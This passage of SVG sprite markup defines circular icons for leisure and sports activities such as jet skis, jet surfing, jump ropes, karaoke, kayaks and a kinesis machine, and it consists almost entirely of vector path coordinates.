1.3-3.77.12-5.34-.16-.21-.43-.33-.68-.18-.21.12-.34.47-.18.68.89 1.17.97 2.94.04 4.12-.18.22-.22.51-.01.72M5.76 8.16c-.28-.28-.67-.42-1.07-.39-.39.04-.74.24-.96.56C.93 12.32-.3 17.21.28 22.08c1.06 8.99 8.35 16.29 17.34 17.34a19.837 19.837 0 0 0 13.73-3.44c.32-.22.53-.58.56-.98.04-.41-.11-.8-.4-1.09zm25.01 27a18.9 18.9 0 0 1-13.04 3.27c-8.54-1-15.46-7.93-16.46-16.47-.55-4.63.62-9.27 3.28-13.06.07-.1.17-.12.23-.13h.03c.09 0 .18.04.25.1l7.67 7.67c-.29.2-.53.31-.79.42-.41.17-.87.35-1.53.94s-.9 1.02-1.11 1.41c-.2.36-.37.67-.9 1.14-.21.18-.23.5-.04.71.1.11.24.17.37.17.12 0 .24-.04.33-.13.66-.59.9-1.02 1.11-1.41.2-.36.37-.67.9-1.14s.86-.61 1.24-.76c.32-.13.68-.29 1.13-.63l1.91 1.91c-.26.39-.56.79-1.22 1.37-.75.67-1.21.9-1.69 1.14-.52.26-1.05.53-1.9 1.29s-1.18 1.25-1.5 1.73c-.3.45-.58.87-1.33 1.54-.21.18-.23.5-.04.71.1.11.24.17.37.17.12 0 .24-.04.33-.13.85-.76 1.18-1.25 1.5-1.73.3-.45.58-.87 1.33-1.54s1.21-.9 1.69-1.14c.52-.26 1.05-.53 1.9-1.29.66-.59 1-1.02 1.27-1.4l2.46 2.46c-.03.02-.05.04-.07.07-.64.57-1.01.78-1.4 1-.42.24-.85.49-1.56 1.12-.72.64-1.01 1.04-1.3 1.42-.27.36-.52.7-1.16 1.27-.21.18-.23.5-.04.71.1.11.24.17.37.17.12 0 .24-.04.33-.13.72-.64 1.01-1.04 1.3-1.42.27-.36.52-.7 1.16-1.27s1.01-.78 1.4-1c.42-.24.85-.49 1.56-1.12.05-.04.08-.07.12-.11l2.13 2.13c-.33.25-.59.35-.86.46-.39.15-.83.31-1.45.86s-.84.97-1.03 1.34c-.17.33-.32.62-.8 1.05-.21.18-.23.5-.04.71.1.11.24.17.37.17.12 0 .24-.04.33-.13.62-.55.84-.97 1.03-1.34.17-.33.32-.62.8-1.05s.78-.54 1.14-.67c.34-.13.72-.28 1.22-.68l8.74 8.74c.08.08.12.19.11.3-.01.02-.04.13-.15.21"/><path d="M39.41 17.61C38.35 8.62 31.06 1.33 22.07.27 17.2-.3 12.33.92 8.34 3.71c-.32.22-.53.58-.56.98-.04.41.11.8.4 1.09l25.75 25.75c.25.25.6.4.96.4.04 0 .08 0 .12-.01.39-.03.74-.23.96-.55 2.79-4 4.01-8.89 3.44-13.76m-20.99-4.6c.66.63 1.35 1.24 2.08 1.87-.42.37-.74.6-1.03.77l-2.12-2.12c.28-.12.61-.3 1-.61.02.02.04.06.07.09m6.92 8.51-2.17-2.17c.31-.18.67-.42 1.15-.83.76.85 1.36 1.65 1.81 2.46-.03.02-.06.03-.09.05-.28.25-.5.39-.7.49m-2.88-2.92c-.01.01-.02.01-.03.02l-2.24-2.24c.29-.19.61-.43 1.01-.78.02-.02.03-.04.04-.06.49.43.98.87 1.45 1.32.34.32.65.63.94.93-.5.42-.83.62-1.17.81m12.68 12.19c-.07.1-.18.12-.23.13a.36.36 0 0 1-.28-.1l-8.56-8.56c.19-.12.39-.26.63-.47v-.01a3.45 3.45 0 0 0 3.31.95c.88-.21 1.65-.6 2.29-1.17 2.88-2.56 2.26-7.97-1.38-12.07-.73-.82-1.54-1.54-2.4-2.15a.51.51 0 0 0-.7.12c-.16.23-.1.54.12.7.8.56 1.55 1.23 2.23 1.99 3.27 3.68 3.93 8.46 1.46 10.66-.52.46-1.14.78-1.85.95-1.08.25-2.2-.22-2.72-1.17-1.02-1.85-2.51-3.36-3.68-4.46-.72-.7-1.48-1.36-2.22-2-.72-.63-1.41-1.23-2.05-1.85-.6-.58-.88-1.4-.75-2.18.19-1.08.67-2 1.4-2.65 1.38-1.22 3.49-1.43 5.79-.56.26.1.55-.03.64-.29.1-.26-.03-.55-.29-.64-2.67-1-5.14-.72-6.81.75-.9.8-1.5 1.92-1.72 3.23-.13.75.03 1.5.38 2.17-.42.34-.72.47-1.04.6-.04.02-.09.04-.14.06l-7.69-7.7a.38.38 0 0 1-.11-.3c.01-.06.03-.17.14-.24 3.18-2.22 6.95-3.4 10.81-3.4.74 0 1.49.04 2.23.13 8.54 1 15.46 7.93 16.46 16.46.55 4.64-.61 9.27-3.27 13.07"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-jetlev" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M6.63 19.13c-.22-.02-.38.14-.39.35l-.1 1.7c-.01.2.15.38.35.39h.02c.2 0 .36-.15.37-.35l.1-1.7c.02-.2-.14-.38-.35-.39m-.86 4.32c-.2-.03-.38.14-.39.35l-.1 1.7c-.01.21.15.38.35.39h.02c.2 0 .36-.15.37-.35l.1-1.7c.01-.2-.15-.38-.35-.39m4.38-1.66c.2 0 .36-.15.37-.35l.1-1.7a.37.37 0 0 0-.35-.39c-.22-.02-.38.15-.39.35l-.1 1.7c-.01.2.15.38.35.39zm.4 1.95c-.22-.03-.38.14-.39.35l-.1 1.7c-.01.2.15.38.35.39h.02c.2 0 .36-.15.37-.35l.1-1.7c.02-.2-.14-.38-.35-.39m-2.11-4.5a.364.364 0 0 0-.39.35l-.04.64c-.01.2.14.38.35.39h.02c.2 0 .36-.15.37-.35l.04-.64a.37.37 0 0 0-.35-.39m-.15 2.37c-.21-.04-.38.14-.39.35l-.11 1.88c-.01.21.15.38.35.39h.02c.2 0 .36-.15.37-.35L8.64 22c.01-.2-.15-.38-.35-.39m25.11-2.13c-.01-.2-.2-.36-.39-.35a.37.37 0 0 0-.35.39l.1 1.7c.01.2.18.35.37.35h.02a.37.37 0 0 0 .35-.39zm.82 4.56c-.01-.2-.2-.38-.39-.35a.37.37 0 0 0-.35.39l.1 1.7c.01.2.18.35.37.35h.02a.37.37 0 0 0 .35-.39zm-4.85-4.7a.37.37 0 0 0-.35.39l.1 1.7c.01.2.18.35.37.35h.02a.37.37 0 0 0 .35-.39l-.1-1.7c-.01-.2-.2-.37-.39-.35m-.2 4.68a.37.37 0 0 0-.35.39l.1 1.7c.01.2.18.35.37.35h.02a.37.37 0 0 0 .35-.39l-.1-1.7c-.01-.21-.19-.39-.39-.35m2.09-3.4h.02a.37.37 0 0 0 .35-.39l-.04-.64a.363.363 0 0 0-.39-.35.37.37 0 0 0-.35.39l.04.64c.01.2.17.35.37.35m.09.99c-.2.01-.36.19-.35.39l.11 1.88c.01.2.18.35.37.35h.02a.37.37 0 0 0 .35-.39l-.11-1.88c-.01-.2-.2-.39-.39-.35"/><path d="m31.35 13.06-.3.02a1.83 1.83 0 0 0-1.82-1.68h-.64l.02-.3a.37.37 0 0 0-.31-.39c-1.42-.24-5.48-1.29-5.48-2.88a.4.4 0 0 0-.04-.16c-.1-1.55-1.38-2.79-2.96-2.79-1.63 0-2.95 1.31-2.98 2.93 0 .01-.01.02-.01.03 0 1.59-4.06 2.64-5.48 2.88-.19.03-.32.2-.31.39l.02.3h-.62c-.96 0-1.74.74-1.82 1.68l-.33-.02c-.36-.02-.71.1-.99.34-.27.24-.44.57-.46.99l.2 2.76c-.05.75.52 1.4 1.28 1.45l.34.02h.09c.71 0 1.32-.55 1.36-1.23l.56-2.81c.05-.75-.52-1.4-1.28-1.45h-.01c.06-.55.51-.99 1.07-.99h.67v.06c0 1.34 1.74 5.52 2.51 6.54.56.74 1.25 3.65 1.47 4.71.04.17.19.3.37.3h3.87l.03 1.86c.01.83 0 1.86.97 2.15.45.14.95.08 1.41.1.56.02 1.11.09 1.65.24.87.25 2.67 1.27 1.67 2.35-.69.75-1.99.99-2.95 1.15-1.11.18-2.24.2-3.35.28-2.16.16-4.21.58-5.88 2.04-.48.42.22 1.12.7.7 2.91-2.53 6.98-1.28 10.36-2.46 1.33-.46 2.92-1.5 2.22-3.13-.66-1.55-2.59-2.06-4.12-2.17-.41-.03-.96.08-1.35-.06-.49-.17-.34-1.03-.34-1.45-.01-.54-.02-1.08-.02-1.62h3.87c.18 0 .33-.12.37-.3.22-1.06.91-3.97 1.47-4.71.77-1.02 2.51-5.2 2.5-6.52l.01-.09h.7c.56 0 1.01.44 1.07.98h-.03c-.75.05-1.32.7-1.27 1.5l.54 2.71c.05.72.65 1.28 1.36 1.28h.09l.34-.02c.75-.05 1.32-.7 1.28-1.4l.2-2.86c-.09-.73-.73-1.3-1.49-1.25M9.91 14.48l-.56 2.81c-.02.34-.33.58-.66.58l-.34-.02c-.34-.02-.6-.32-.58-.71l-.2-2.76c.02-.33.3-.58.62-.58h.04l1.09.07c.35.02.61.32.59.61m7.65-6.59c0-.02.01-.03.01-.04 0-1.23 1-2.24 2.24-2.24 1.23 0 2.24 1 2.24 2.24 0 .06.02.12.05.17.25 2.11 4.43 3.1 5.74 3.35v.05c-1.49.15-2.39 1.1-2.44 1.15l-4.14 4.91a1.36 1.36 0 0 0-1.12-.59h-.65c-.45 0-.85.22-1.1.56l-4.12-4.89c-.04-.04-.94-1.01-2.45-1.14v-.05c1.32-.26 5.64-1.27 5.74-3.48m2.57 13.19h-.65c-.34 0-.62-.28-.62-.62v-2.2c0-.34.28-.62.62-.62h.65c.34 0 .62.28.62.62v2.2c0 .34-.27.62-.62.62m-4.37 1.93c-.22-.98-.88-3.83-1.54-4.71-.73-.97-2.36-5.02-2.36-6.12 1.14.15 1.84.88 1.84.88l4.42 5.24v2.16c0 .69.51 1.25 1.18 1.35.01.4.01.8.02 1.2zm9.66-4.71c-.66.88-1.33 3.73-1.54 4.71H20.3c-.01-.4-.01-.8-.02-1.2.68-.08 1.21-.65 1.21-1.35v-2.1l4.46-5.29c.01-.01.69-.73 1.82-.89v.03c.01 1.06-1.62 5.11-2.35 6.09m6.44-1.11c.02.34-.24.64-.58.66l-.34.02c-.35 0-.64-.24-.67-.63l-.54-2.71c-.02-.34.24-.64.58-.66l1.09-.07h.04c.32 0 .6.25.62.53z"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-jetski" xmlns="http://www.w3.org/2000/svg"><path d="m13.97 11.23 1.59-1.06 1.35 1.12q.105.09.24.09a.379.379 0 0 0 .24-.67l-1.57-1.29a.39.39 0 0 0-.45-.02l-1.83 1.22c-.17.11-.22.35-.1.52s.35.2.53.09"/><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M32.22 24.46a.38.38 0 0 0-.38.38c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.38.38 0 1 0-.76 0c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.38.38 0 1 0-.76 0c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.38.38 0 1 0-.76 0c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.38.38 0 1 0-.76 0c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1c0-.21-.17-.38-.38-.38s-.32.17-.32.37c0 1 1.36 1.75 3.17 1.75 1.25 0 2.27-.36 2.79-.92.52.55 1.55.92 2.79.92 1.25 0 2.27-.36 2.79-.92.52.55 1.55.92 2.79.92 1.25 0 2.27-.36 2.79-.92.52.55 1.55.92 2.79.92s2.27-.36 2.79-.92c.52.55 1.55.92 2.79.92 1.81 0 3.17-.75 3.17-1.75.04-.2-.13-.37-.34-.37m-3.32-9.33c.05.02.09.03.14.03.15 0 .29-.09.35-.23a.38.38 0 0 0-.21-.49c-3.64-1.47-7.24-2.05-10.7-1.72-.21.02-.36.2-.34.41s.2.36.41.34c3.33-.33 6.82.23 10.35 1.66"/><path d="M35.74 16.95c-.06-.2-.27-.32-.46-.26-.4.11-.79.22-1.18.33-.79-.8-6.54-6.36-14.49-7.08 0 0-.87-.11-1.34-.13a.4.4 0 0 0-.4.34l-.13 1.46c-.02.21.13.39.34.41.2.02.39-.13.41-.34l.1-1.09c.43.04.93.1.94.1 5.6.51 10.07 3.49 12.38 5.38-4.26-1.49-9.07-1.04-11.31-.82-2.78.27-4.27 2.44-4.99 3.49-.14.2-.31.45-.35.49-.42.19-3.9.35-5.77.44-.94.04-1.75.08-2.21.12-.57.04-1.01.26-1.32.63-.54.67-.44 1.58-.44 1.62v.03c.35 1.91 1.95 3.03 2.02 3.08.06.04.14.07.21.07.12 0 .24-.06.31-.16.12-.17.07-.4-.1-.52-.01-.01-1.16-.82-1.6-2.16 2.31-.05 12.72-.5 27.2-4.42-.19 2.33-4.24 5.02-5.9 5.91a.378.378 0 0 0 .18.71c.06 0 .12-.01.18-.04.27-.14 6.33-3.45 6.29-6.78.39-.11.77-.21 1.17-.32.2-.08.32-.29.26-.49M6.28 21.62c.02-.22.09-.5.27-.72.18-.21.44-.33.8-.36.45-.03 1.26-.07 2.19-.11 4.02-.19 5.76-.3 6.13-.55.17-.11.32-.34.57-.7.7-1.02 2.01-2.93 4.44-3.17 2.44-.23 7.96-.76 12.32 1.32-14.42 3.86-24.68 4.25-26.72 4.29"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-jetsurf" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.15C8.98.15.14 8.99.14 19.85s8.84 19.7 19.7 19.7 19.7-8.84 19.7-19.7c0-10.87-8.84-19.7-19.7-19.7m0 38.55C9.44 38.7.98 30.24.98 19.85.98 9.45 9.44.99 19.84.99S38.7 9.45 38.7 19.84c0 10.4-8.46 18.86-18.86 18.86"/><path d="M24.4 12.61c-.02-.21-.19-.37-.41-.34-.21.02-.36.2-.34.41.15 1.5.23 3.06.23 4.65 0 .09.01 8.82-.67 11.48-.44 1.73-.82 2.11-.91 2.18a.35.35 0 0 0-.24.06c-.11.08-.17.2-.16.34.02.31-.21.58-.53.6l-.23.02a.566.566 0 0 1-.56-.52.366.366 0 0 0-.4-.35c-.01 0-.03.01-.04.01-.03-.01-.06-.01-.09-.01-.15.01-.26.1-.32.23a.36.36 0 0 0-.32-.23c-.2-.02-.39.14-.4.35-.02.31-.28.55-.6.53l-.32-.02a.57.57 0 0 1-.53-.6.39.39 0 0 0-.16-.34.35.35 0 0 0-.24-.06c-.09-.07-.47-.45-.91-2.18-.69-2.66-.67-11.4-.67-11.48 0-5.06.76-9.72 2.09-12.77.24-.55.8-.91 1.43-.91h1.25c.63 0 1.19.36 1.43.91.52 1.2.96 2.67 1.31 4.37.04.18.19.3.37.3.02 0 .05 0 .08-.01.2-.04.33-.24.29-.44-.36-1.75-.81-3.27-1.35-4.52-.36-.83-1.19-1.36-2.12-1.36H19.1c-.93 0-1.76.53-2.12 1.36-1.37 3.15-2.15 7.91-2.15 13.07 0 .36-.01 8.92.7 11.67.4 1.54.83 2.41 1.31 2.67.11.58.59 1.03 1.2 1.07l.32.02h.09c.64 0 1.17-.48 1.28-1.1.11.63.64 1.1 1.28 1.1h.22l.32-.02c.64-.04 1.11-.54 1.19-1.15.44-.33.83-1.17 1.19-2.58.71-2.76.7-11.31.7-11.67 0-1.62-.08-3.22-.23-4.74m-7.59 20.57c-.2-.06-.41.05-.47.25l-.49 1.64c-.06.2.05.41.25.47.04.01.07.02.11.02.16 0 .31-.1.36-.27l.49-1.64c.06-.2-.05-.41-.25-.47m1.35.03c-.21-.03-.38.14-.4.35l-.04.64c-.01.21.15.38.35.4h.02c.2 0 .36-.15.37-.35l.04-.64a.365.365 0 0 0-.34-.4m-.12 1.76a.36.36 0 0 0-.4.35l-.08 1.15c-.01.21.14.38.35.4h.03c.2 0 .36-.15.37-.35l.08-1.15c.01-.2-.14-.38-.35-.4m5.21-1.53a.37.37 0 0 0-.47-.25c-.2.06-.31.27-.25.47l.49 1.64c.05.16.2.27.36.27.04 0 .07 0 .11-.02.2-.06.31-.27.25-.47zm-3.06-.08a.37.37 0 0 0-.39.2.36.36 0 0 0-.39-.2c-.2.03-.34.22-.31.43l.27 1.69c.03.18.19.32.37.32h.12c.18 0 .34-.13.37-.32l.27-1.69c.03-.21-.11-.4-.31-.43m1.31 1.24h.02c.21-.01.36-.19.35-.4l-.04-.64c-.01-.21-.17-.38-.4-.35-.21.01-.36.19-.35.4l.04.64c.02.2.18.35.38.35m.05.37c-.21.01-.36.19-.35.4l.08 1.15c.01.2.18.35.37.35h.02c.21-.01.36-.19.35-.4l-.08-1.15c0-.2-.19-.38-.39-.35"/><path d="M21.42 23.87h-3.21c-.83 0-1.51.68-1.51 1.51v.26c0 .83.68 1.51 1.51 1.51h3.21c.83 0 1.51-.68 1.51-1.51v-.26c0-.83-.68-1.51-1.51-1.51m.76 1.77c0 .42-.34.76-.76.76h-3.21a.76.76 0 0 1-.76-.76v-.26c0-.42.34-.76.76-.76h3.21c.42 0 .76.34.76.76zm1.08-10.2.08-.24c.27-.79-.15-1.65-.93-1.92l-2.43-.85c-.02-.01-.03 0-.05-.01-.03-.01-.05-.01-.08-.01s-.05.01-.08.01c-.02 0-.03 0-.05.01l-2.43.85c-.38.13-.69.4-.86.77-.18.36-.2.77-.07 1.15l.08.24c.22.62.8 1.02 1.43 1.02.16 0 .33-.03.49-.08l1.48-.51 1.48.51c.16.06.33.08.49.08q.345 0 .66-.15c.38-.18.66-.49.79-.87m-.63-.49-.08.24a.778.778 0 0 1-.97.47l-1.56-.54a.33.33 0 0 0-.17-.01c-.05-.01-.11 0-.17.01l-1.56.54c-.4.13-.83-.08-.97-.47l-.08-.24c-.14-.4.07-.83.47-.96l2.3-.81 2.3.81c.42.13.63.57.49.96m7 1.88c.06-2.54-.76-5.1-3.33-6.07-1.22-.46-2.55-.32-3.8-.65-1.17-.31-2.19-1.27-2.31-2.47.33-.15.55-.47.55-.85a.939.939 0 1 0-1.31.86c.08.95.57 1.84 1.35 2.45 1.04.81 2.36.9 3.62 1.04 1.31.14 2.55.53 3.41 1.59.9 1.11 1.09 2.57 1.06 3.96-.6.08-1.07.58-1.07 1.2a1.23 1.23 0 1 0 2.46 0c.02-.46-.25-.85-.63-1.06m-.58 1.54a.48.48 0 1 1 .48-.48c0 .26-.22.48-.48.48"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-jump-ropes" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M24.27 18.45h-1.26v-4.71a3.15 3.15 0 1 0-6.3 0v2.71c-.26 1.42-2.05 2.81-3.69 2.87-2.25.08-4.1-1.67-4.18-3.9a4.034 4.034 0 0 1 3.9-4.18h.25c.21-.01.38-.16.38-.36a.37.37 0 0 0-.36-.38h-.29c-1.28.04-2.46.58-3.33 1.52-.87.93-1.33 2.15-1.28 3.43a4.794 4.794 0 0 0 4.78 4.62h.17c1.84-.06 3.76-1.5 4.28-3.1l.03.01c.03-.07.05-.15.08-.22l-.02-.01c.02-.05.04-.1.04-.16v-2.84a2.4 2.4 0 0 1 4.8 0v4.71h-1.21c-.2 0-.37.17-.37.37v1.25c0 .1.04.19.11.26l.64.64-.66.73c-.06.07-.1.16-.1.25v9.54c0 .2.17.37.37.37h3.03c.2 0 .37-.17.37-.37v-9.54c0-.09-.03-.18-.09-.25l-.63-.71.8-.75c.08-.07.12-.17.12-.27v-1.16c0-.21-.17-.37-.38-.37m-.37 1.37-.94.88c-.15.14-.16.37-.02.52l.78.87v9.03h-2.29v-9.03l.8-.89c.13-.15.13-.37-.01-.51l-.78-.78v-.72h2.48v.63z"/><path d="M29.11 18.45h-1.24V14c0-2.96-2.41-5.37-5.37-5.37h-10v.02c-3.54.19-6.37 3.12-6.37 6.71 0 3.71 3.02 6.73 6.73 6.73s6.73-3.02 6.73-6.73c0-.59-.08-1.18-.23-1.74a.356.356 0 0 0-.45-.26.36.36 0 0 0-.26.45 6 6 0 0 1-5.79 7.54 6 6 0 0 1-5.99-5.99 6 6 0 0 1 5.99-5.99h9.64A4.64 4.64 0 0 1 27.13 14v4.45h-1.24c-.2 0-.37.17-.37.37v1.25c0 .1.04.19.11.26l.64.64-.66.73c-.06.07-.09.16-.09.25v9.54c0 .2.17.37.37.37h3.03c.2 0 .37-.17.37-.37v-9.54c0-.09-.03-.18-.09-.25l-.63-.7.8-.75c.08-.07.12-.17.12-.27v-1.16a.38.38 0 0 0-.38-.37m-.37 1.37-.94.88c-.15.14-.16.37-.02.52l.78.87v9.03h-2.29v-9.03l.8-.89c.13-.15.13-.37-.01-.51l-.78-.78v-.72h2.48v.63z"/><path d="M15.58 11.77c.07.08.17.12.28.12.09 0 .18-.03.25-.1.15-.14.16-.37.03-.52-.02-.03-.57-.62-1.73-.62-.2 0-.37.17-.37.37s.17.37.37.37c.8.01 1.16.37 1.17.38"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-karaoke" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45a19.64 19.64 0 1 0-15.06 33h.71a19.65 19.65 0 0 0 14.35-33m-1.54 27.16a18.84 18.84 0 1 1 6-13.11 18.7 18.7 0 0 1-6 13.11"/><path d="M11.86 21.82a.4.4 0 0 0 .29-.12l.37-.43.33-.37a.38.38 0 0 0 0-.53.37.37 0 0 0-.52 0l-.38.42-.33.37a.37.37 0 0 0 .28.61Z"/><path d="M28.89 8.15a5.68 5.68 0 0 0-3.57-1.81 5.5 5.5 0 0 0-2.52.32 5.3 5.3 0 0 0-1.45.78c-.08.07-.15.15-.24.22a5.63 5.63 0 0 0-1.77 2.73 6 6 0 0 0-.22 1.61v.54l-5.92 6.79a.37.37 0 0 0 .56.49l5.82-6.67 3.92 3.91-2.77 2.43L14 25.42l-1.38 1.2-.07.05-.09-.07-2.36-2.36v-.11l1.21-1.39a.37.37 0 0 0 0-.52.38.38 0 0 0-.53 0l-1.32 1.42a.81.81 0 0 0 .06 1.13l1 1-1 1a2.68 2.68 0 0 0 3.79 3.79l1-1 6.64-6.64a2 2 0 0 1 2.73 0 1.92 1.92 0 0 1 .56 1.36 2 2 0 0 1-.56 1.37l-5.56 5.55.53.53 5.56-5.55a2.69 2.69 0 0 0 0-3.79 2.75 2.75 0 0 0-3.79 0l-.21.21-7.49 7.4A2 2 0 0 1 10 30a2 2 0 0 1-.57-1.37 1.93 1.93 0 0 1 .57-1.35l1-1 .88.87a.87.87 0 0 0 .6.29.9.9 0 0 0 .57-.24l1.39-1.2 6.81-6 2.88-2.52a5.85 5.85 0 0 0 2.36-.25 5.6 5.6 0 0 0 1.61-.84A5.64 5.64 0 0 0 30 9.93a5.5 5.5 0 0 0-1.11-1.78m.69 4.28a4.8 4.8 0 0 1-1.93 3.4 4.9 4.9 0 0 1-1.4.73 5 5 0 0 1-1.94.21l-4.42-4.41a2 2 0 0 1 0-.25V12a5.5 5.5 0 0 1 .19-1.38 4.74 4.74 0 0 1 1.31-2.17L26.06 13a.36.36 0 0 0 .26.11.43.43 0 0 0 .27-.11.38.38 0 0 0 0-.53L21.94 8a5.1 5.1 0 0 1 1.12-.6 5 5 0 0 1 2.2-.27 4.6 4.6 0 0 1 1.29.33 4.84 4.84 0 0 1 2.74 2.79 4.6 4.6 0 0 1 .29 2.18"/><path d="m18.48 18.55 2-2a.36.36 0 0 0 0-.52A.37.37 0 0 0 20 16l-2 2a.37.37 0 0 0 0 .53.38.38 0 0 0 .26.11.4.4 0 0 0 .22-.09"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-kayak" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M30.24 8.76h-4.69c-.57 0-1.04.47-1.04 1.04v6.82c0 1.81 1.33 3.35 3.01 3.55v14.36a.37.37 0 1 0 .74 0V20.17a3.353 3.353 0 0 0 3.02-3.35V9.8c0-.57-.46-1.04-1.04-1.04m.3 8.06c0 .73-.29 1.4-.82 1.91-.52.5-1.21.76-1.95.73-1.39-.06-2.52-1.33-2.52-2.83V9.8c0-.16.13-.3.3-.3h4.69c.16 0 .3.13.3.3z"/><path d="M29.07 16.52h-2.51a.37.37 0 1 0 0 .74h2.51a.37.37 0 1 0 0-.74m-12.43 4.41v-6.44a.37.37 0 1 0-.74 0v6.44c-1.63.19-2.91 1.56-2.91 3.25v9.62c0 .28.04.55.1.82.05.2.25.32.45.27s.32-.26.27-.45c-.05-.21-.08-.42-.08-.64v-1.33h5.08v1.33c0 .67-.27 1.31-.75 1.79-.15.15-.15.38 0 .53.07.07.17.11.26.11s.19-.04.26-.11c.62-.62.96-1.45.96-2.32v-9.62a3.247 3.247 0 0 0-2.9-3.25m2.17 10.8h-5.08v-7.55c0-1.4 1.14-2.54 2.54-2.54s2.54 1.14 2.54 2.54zm-4.39-12.89v-3.48a.37.37 0 1 0-.74 0v3.48a.37.37 0 1 0 .74 0"/><path d="M18.87 18.84v-3.48a.37.37 0 1 0-.74 0v3.48a.37.37 0 1 0 .74 0m-2.6-5.99c.21 0 .37-.17.37-.37v-4.2a.37.37 0 1 0-.74 0v4.2c0 .2.16.37.37.37"/><path d="M16.49 6.48s0-.01 0 0c-.01-.01-.02-.01-.03-.02s-.03-.01-.05-.02c-.03-.01-.05-.02-.08-.03h-.14c-.03.01-.05.02-.08.03-.02.01-.03.01-.05.02-.01 0-.01.01-.02.01h-.01C12.11 8.9 9.47 15.4 9.47 22.69v9.41a.37.37 0 1 0 .74 0v-2.62h1.17a.37.37 0 1 0 0-.74h-1.17V22.7c0-6.93 2.43-13.09 6.06-15.46 3.63 2.37 6.06 8.53 6.06 15.46v6.04h-1.17a.37.37 0 1 0 0 .74h1.17v6.37a.37.37 0 1 0 .74 0V22.69c0-7.29-2.64-13.8-6.58-16.21"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-kinesis-machine" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M14.29 14.74c.2 0 .39.08.56.23.15.14.39.12.52-.04.14-.16.12-.39-.04-.52-.3-.26-.66-.41-1.03-.41-.51.03-1.01.23-1.37.68-.34.42-.54.99-.56 1.59-.02.71.22 1.38.65 1.83.32.34.73.53 1.16.54h.04c.5 0 .97-.24 1.33-.68.34-.42.54-.99.56-1.59.01-.23-.02-.46-.06-.68a.357.357 0 0 0-.44-.28c-.2.04-.33.24-.28.44.03.16.05.33.05.5-.01.44-.15.85-.39 1.14-.22.27-.47.4-.77.41a.93.93 0 0 1-.64-.31c-.29-.31-.46-.79-.44-1.3.01-.44.15-.85.39-1.14.21-.27.5-.4.76-.41m7.38 15.96-2.71.71c-.47.13-.84-.02-.94-.37 0 0-1.15-4.12-1.18-4.26a.36.36 0 0 0-.45-.27.37.37 0 0 0-.27.45c.02.09.99 3.59 1.19 4.29.17.6.69.96 1.34.96.16 0 .33-.02.51-.07l2.71-.71c.2-.05.32-.26.27-.45a.413.413 0 0 0-.47-.28M9.3 27.51l3.33-.84c.01 0 .02-.01.03-.01.03-.01.05-.02.07-.03s.04-.02.05-.04l.05-.05c.01-.02.03-.04.04-.06s.02-.04.02-.07c.01-.02.01-.05.01-.07 0-.01.01-.03.01-.04l-.05-1.09c-.01-.21-.18-.35-.39-.35-.21.01-.36.18-.35.39l.04.79-3.03.76c-.86.22-1.4 1.07-1.23 1.94l.78 4.02c.03.18.19.3.37.3.02 0 .05 0 .07-.01a.39.39 0 0 0 .27-.45l-.78-4.02c-.09-.48.21-.95.69-1.07"/><path d="m21.61 32.19-4.05 1.24c-.45.12-.74-.01-.95-.41L15 29.09l-.45-1.03c-.07-.1-.27-.42-1.4-.15l-2.72.67c-.33.08-.54.41-.48.72l.62 4.7c.03.19.19.32.37.32h.05c.2-.03.35-.21.32-.42l-.61-4.61 2.62-.64c.22-.05.49-.07.63-.09l1.98 4.79c.38.73 1.02 1.02 1.83.81l4.06-1.25c.2-.06.31-.27.25-.47a.365.365 0 0 0-.46-.25m-9.75-11.03.12 1.97c.01.2.18.35.37.35h.02a.37.37 0 0 0 .35-.39l-.12-1.85 1.11.11c.24.02.39-.13.41-.33s-.13-.39-.33-.41l-6.22-.63c-.53-.03-.94-.19-.96-.33v-.16c.01-.12.05-.21.14-.27.1-.07.27-.1.44-.09l8.77.48c.31.02.54.28.52.59-.01.15-.07.28-.18.38s-.25.14-.4.14l-.15-.01c-.2-.02-.38.15-.39.35s.15.38.35.39l.15.01h.07c.11 0 .21-.03.31-.06l-.31 3.25c-.02.2.13.39.34.41h.03c.19 0 